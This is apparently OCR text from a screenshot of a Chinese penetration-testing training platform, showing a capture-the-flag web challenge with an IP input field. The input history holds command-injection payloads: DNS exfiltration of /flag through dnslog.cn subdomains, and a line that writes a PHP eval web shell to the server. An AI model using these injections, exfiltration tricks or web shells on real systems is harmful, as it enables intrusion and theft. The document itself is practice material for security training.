 挑战 : 安鸾渗透实战平台 - 网络安
云平台监控系统
云平台监控系统
不安全
47.100.220.113:8032/connect.php
J
应用
百度一下
10.20.30.10
百度翻译-200种语...
ChatGPT
挑战 : 安鸾渗透实...
GitHub - knownse...
阿里云-计算，为了...
单点登录 - Telnet...
YouTube
驱动列表
Google
»
COOL ADMIN
John Doe
VULTR
Welcome Back
王强的屏幕共享
Home
The console
45 127.0.0.1;ping -c `cat /flag`.p15ix8.dnslog.cn 80
46 127.0.0.1;ping 'cat /flag'.iei0aq.dnslog.cn 80 检测
47 127.0.0.1;echo "> test.php 80 检测
48 127.0.0.1;echo " > 123.php 80 检测
云主机管理 添加云主机
ip
127.0.0.1;echo '<?php eval($_POST['pass']);?>'>ttt.php
请输入云主机的ip
云主机web端口
111
请输入云主机的web端口
Submit
Reset